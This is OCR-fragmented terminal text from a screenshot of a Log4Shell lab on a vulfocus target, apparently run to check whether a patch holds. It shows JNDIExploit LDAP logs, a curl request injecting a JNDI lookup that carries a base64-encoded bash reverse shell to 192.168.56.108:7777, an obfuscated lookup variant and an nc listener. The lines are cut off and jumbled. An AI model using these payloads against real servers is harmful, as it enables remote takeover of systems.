 kali@kali: ~
TIuMTY4LjU2LjEwOC83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.56.108/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xOTIuMTY4LjU2LjEwOC83Nzc3IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xO
TIuMTY4LjU2LjEwOC83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.56.108/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xOTIuMTY4LjU2LjEwOC83Nzc3IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xO
TIuMTY4LjU2LjEwOC83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.56.108/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xOTIuMTY4LjU2LjEwOC83Nzc3IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xO
TIuMTY4LjU2LjEwOC83Nzc3IDA+JjE=
未响应，说明漏洞修复成功
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.56.108/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xOTIuMTY4LjU2LjEwOC83Nzc3IDA+JjE= with javax.el.ELProcessor payload
^C
┌──(kali㉿kali)-[~]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.56.108
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
ok
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://192.168.56.107:49831/hello?payload=%24%7Bjndi%3Alda
& /dev/tcp/192.168.56.108/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/
ok
再次重复攻击
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$
56.108%3A1389%2FTomcatBypass%2FCommand%2FBase64%2F$(echo -n 'bash -i >
d/g')%7D"
STATUS PORTS
ssh kali@192.168.56.108
8's password:
amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64
ded with the Kali GNU/Linux system are free software;
tion terms for each program are described in the
n /usr/share/doc/*/copyright.
es with ABSOLUTELY NO WARRANTY, to the extent
cable law.
r 24 01:05:13 2025 from 192.168.56.1
]
2.168.56.107:63810 \
\${ctx:apiVersion::-j}\${ctx:apiVersion::-n}\${ctx:apiVersion::-d}\${ctx
loit}"
Report</h2><br/><a href="/hello?payload=111">?????</a><h2>Struts
]
erminal process group (1): Inappropriate ioctl for device
ol in this shell
/demo#
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
未成功getshell
英
拼
15:05
2025/3/24
1